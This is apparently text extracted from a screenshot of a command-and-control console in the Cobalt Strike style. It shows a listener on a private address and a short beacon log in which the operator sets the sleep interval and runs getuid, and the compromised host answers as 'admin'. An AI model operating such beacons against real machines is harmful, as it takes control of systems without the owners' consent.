 external internal listener user computer note
192.168.47.169 192.168.47.169 hs
192.168.47.169 192.168.47.169 hs
Event Log X Beacon 192.168.47.169@6196 X
[02/24 14:10:03] beacon> sleep 5
[02/24 14:10:03] [*] Tasked beacon to sleep for 5s
[02/24 14:11:09] [+] host called home, sent: 16 bytes
[02/24 14:11:14] beacon> getuid
[02/24 14:11:14] [*] Tasked beacon to get userid
[02/24 14:11:19] [+] host called home, sent: 8 bytes
[02/24 14:11:19] [*] You (admin)